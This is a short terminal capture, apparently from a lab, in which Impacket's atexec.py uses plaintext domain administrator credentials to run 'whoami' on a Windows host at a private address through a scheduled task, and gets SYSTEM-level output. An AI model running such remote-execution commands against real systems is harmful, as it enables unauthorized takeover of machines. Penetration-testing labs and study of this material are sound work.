 ┌──(security㉿Security)-[~/Sectools/Windows/impacket/examples]
└─$ python3 atexec.py zzx.com/administrator:Test123@192.168.23.130 whoami
Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation
[!] This will work ONLY on Windows >= Vista
[*] Creating task \LLaNRvZI
[*] Running task \LLaNRvZI
[*] Deleting task \LLaNRvZI
[*] Attempting to read ADMIN$\Temp\LLaNRvZI.tmp
[*] Attempting to read ADMIN$\Temp\LLaNRvZI.tmp
nt authority\system
┌──(security㉿Security)-[~/Sectools/Windows/impacket/examples]
└─$